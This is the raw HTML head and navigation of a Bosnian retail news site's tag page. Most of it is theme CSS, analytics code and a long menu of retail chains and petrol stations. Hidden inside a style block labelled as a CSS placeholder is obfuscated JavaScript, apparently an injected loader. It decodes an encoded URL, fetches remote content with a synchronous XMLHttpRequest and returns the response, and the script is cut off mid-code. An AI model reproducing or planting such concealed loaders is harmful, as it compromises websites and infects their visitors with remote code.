.sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/tag/smanjenje-plastike/",
                    "name": "Smanjenje plastike"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-smanjenje-plastike tag-1741 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
